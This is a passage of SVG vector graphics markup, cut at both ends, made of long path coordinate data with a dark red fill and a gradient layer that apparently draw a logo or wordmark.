20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 